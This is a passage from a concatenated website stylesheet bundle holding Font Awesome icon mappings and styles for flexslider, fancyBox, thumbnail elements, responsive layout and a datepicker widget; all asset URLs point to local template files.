ntent:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
/* End */


/* Start:/local/templates/dev-template-custom/vendor/flexslider/flexslider.min.css?17104159824068*/
.flex-direction-nav a,.flex-direction-nav a:before{color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3)}.flex-direction-nav a,.flex-pauseplay a{z-index:10;overflow:hidden;cursor:pointer}@font-face{font-family:flexslider-icon;src:url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.eot');src:url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.woff') format('woff'),url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.ttf') format('truetype'),url('/local/templates/dev-template-custom/vendor/flexslider/fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:400;font-style:normal}.flex-container a:focus,.flex-container a:hover,.flex-slider a:focus,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{padding:0;margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .flexslider .slides>li:first-child,html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.flexslider .slides{zoom:1}.flexslider .slides img{width:100%;display:block;height:auto}.flex-viewport{max-height:2000px;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;-o-transition:1s;transition:1s}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;opacity:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flex-control-thumbs img:hover,.flex-pauseplay a:hover,.flexslider:hover .flex-direction-nav .flex-next:hover,.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a .flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;-o-transition:1s;transition:1s}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

/* End */


/* Start:/local/templates/dev-template-custom/css/jquery.fancybox.css?17104159824053*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading,  .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/templates/dev-template-custom/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/templates/dev-template-custom/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: 28px;
	right: 32px;
	width: 20px;
	height: 22px;
	cursor: pointer;
	z-index: 8040;
	background: url('/local/templates/dev-template-custom/css/../images/close.png') no-repeat 0 0;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/local/templates/dev-template-custom/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper*/

.fancybox-lock {
	overflow: hidden;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/templates/dev-template-custom/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/local/templates/dev-template-custom/css/theme-elements.css?17104159824368*/

/* Thumb Info */
a.thumb-info {
	display: block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	max-width: 100%;
}

a.thumb-info:hover span.thumb-info-action-icon {
	right: 0;
	top: 0;
}

a.thumb-info:hover span.thumb-info-action {
	filter: alpha(opacity=100);
	opacity: 1;
}

a.thumb-info span.thumb-info-action-icon {
	-moz-border-radius: 0 0 0 25px;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-border-radius: 0 0 0 25px;
	-webkit-transition: all 0.3s;
	background: #CCC;
	border-radius: 0 0 0 25px;
	display: inline-block;
	font-size: 25px;
	height: 50px;
	line-height: 50px;
	position: absolute;
	right: -100px;
	text-align: center;
	top: -100px;
	transition: all 0.3s;
	width: 50px;
}

a.thumb-info span.thumb-info-action-icon i {
	font-size: 24px;
	left: 3px;
	position: relative;
	top: -4px;
}

a.thumb-info:hover span.thumb-info-title {
	background: #000;
}

a.thumb-info span.thumb-info-action {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background: rgba(36,27,28, .9);
	bottom: 0;
	color: #FFF;
	filter: alpha(opacity=0);
	height: 100%;
	left: 0;
	opacity: 0.0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.3s;
	width: 100%;
}

a.thumb-info span.thumb-info-inner {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	display: block;
	transition: all 0.3s;
	white-space: nowrap;
}

a.thumb-info span.thumb-info-title {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background: rgba(36,27,28, .9);
	bottom: 10%;
	color: #FFF;
	font-size: 18px;
	font-weight: 700;
	left: 0;
	letter-spacing: -1px;
	padding: 9px 11px 9px;
	position: absolute;
	text-shadow: 1px 1px 1px rgba(0,0,0,.2);
	text-transform: uppercase;
	transition: all 0.3s;
	z-index: 1;
}

a.thumb-info span.thumb-info-type {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	background-color: #CCC;
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 0;
	margin: 8px -2px -15px -2px;
	padding: 2px 9px;
	text-transform: none;
}

a.thumb-info:hover img {
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	-webkit-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
}

a.thumb-info img {
	-moz-border-radius: 3px;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-webkit-border-radius: 3px;
	-webkit-transition: all 0.2s linear;
	border-radius: 3px;
	position: relative;
	transition: all 0.2s linear;
}

span.thumb-info-caption {
	padding: 10px 0;
}

span.thumb-info-caption p {
	font-size: 0.9em;
	line-height: 20px;
	margin: 0 0 8px;
	padding: 10px;
}

span.thumb-info-social-icons {
	border-top: 1px dotted #DDD;
	margin: 0;
	padding: 15px 0;
	display: block;
}

span.thumb-info-social-icons a {
	-moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	background: #CCC;
	border-radius: 25px;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 30px;
}

span.thumb-info-social-icons a:hover {
	text-decoration: none;
}

span.thumb-info-social-icons a span {
	display: none;
}

span.thumb-info-social-icons a i {
	color: #FFF;
	font-size: 0.9em;
	font-weight: normal;
}

a.thumb-info.secundary span.thumb-info-title {
	background: transparent;
	bottom: auto;
	left: 0;
	right: 0;
	top: 35%;
	text-align: center;
	opacity: 0;
}

a.thumb-info.secundary span.thumb-info-type {
	float: none;
}

a.thumb-info.secundary:hover span.thumb-info-title {
	top: 42%;
	opacity: 1;
}

/* Thumbnail Gallery */
ul.thumbnail-gallery {
	list-style: none;
	margin: 10px 0;
	padding: 0;
}

ul.thumbnail-gallery li {
	display: inline-block;
	margin: 10px 10px 0 0;
	padding: 0;
}

/* Navs */
ul.nav-list.primary > li {
	margin: 0;
	padding: 0;
}

ul.nav-list.primary > li a {
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background-image: url(/local/templates/dev-template-custom/css/../img/list-primary.png);
	background-position: 9px 16px;
	background-repeat: no-repeat;
	border-bottom: 1px solid #EDEDDE;
	padding: 8px 20px;
	transition: all 0.3s;
}
/* End */


/* Start:/local/templates/dev-template-custom/css/theme-responsive.min.css?17104159821039*/
@media (max-width:991px){a.thumb-info span.thumb-info-title{font-size:14px}a.thumb-info span.thumb-info-more{font-size:11px}.thumbnail{border:0}div.flexslider [class*=col-md-]{text-align:center}div.flexslider [class*=col-md-] img{display:inline;width:auto}div.flexslider article,div.flexslider div.portfolio-item{margin:0 auto 25px;text-align:left}a.scroll-to-top{display:none!important}}@media (max-width:767px){header{display:block}header>div.container{width:100%}header.center nav{width:auto}header nav ul.nav-top{float:right;margin-right:0}button.btn-responsive-nav{top:15px}div.slider>ul>li>div.caption{margin-left:20px!important}div.slider>ul>li>div.center-caption{margin-left:0!important}.project.detail .valign{margin-bottom:10px}}@media (max-width:479px){body{font-size:13px}h2{line-height:40px}header div.header-top,header nav ul.nav-top,span.arrow{display:none}div.flexslider,div.flexslider.unstyled{margin-top:20px}}@media (max-width:600px){header nav ul.nav-top li{display:none}header nav ul.nav-top li.phone{display:block}}

/* End */


/* Start:/local/templates/dev-template-custom/dist/css/datepicker.min.css?171041598212257*/
.datepicker--cells{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell{border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#4EB5E6}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#4EB5E6}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-selected-,.datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{border:none}.datepicker--cell.-selected-.-focus-{background:#45bced}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.-only-timepicker- .datepicker--content,.datepicker--body,.datepicker-inline .datepicker--pointer{display:none}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--cells-years,.datepicker--years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;box-sizing:content-box;font-family:Tahoma,sans-serif;font-size:14px;color:#4a4a4a;width:250px;position:absolute;left:-100000px;opacity:0;transition:opacity .3s ease,left 0s .3s,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);transform:translate(0);transition:opacity .3s ease,left 0s 0s,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.datepicker--content{box-sizing:content-box;padding:4px}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.datepicker--nav-action:hover,.datepicker--nav-title:hover{background:#f0f0f0}.-top-center- .datepicker--pointer,.-top-left- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-top- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .datepicker--pointer,.-bottom-left- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-top- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .datepicker--pointer,.-top-left- .datepicker--pointer{left:10px}.-bottom-right- .datepicker--pointer,.-top-right- .datepicker--pointer{right:10px}.-bottom-center- .datepicker--pointer,.-top-center- .datepicker--pointer{left:calc(50% - 10px / 2)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 10px / 2)}.datepicker--body.active{display:block}.datepicker--nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-action,.datepicker--nav-title{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--buttons,.datepicker--time{border-top:1px solid #efefef;padding:4px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title.-disabled-{cursor:default;background:0 0}.datepicker--buttons{display:-webkit-flex;display:-ms-flexbox;display:flex}.datepicker--button{color:#4EB5E6;cursor:pointer;border-radius:4px;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--time{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-webkit-flex:0 1 138px;-ms-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-webkit-flex:0 1 153px;-ms-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:'';background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:11px;height:17px;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type=range]::-ms-tooltip{display:none}.datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:focus{outline:0}.datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s;margin-top:-6px}.datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.datepicker--time-row span{padding:0 12px}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:'';background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 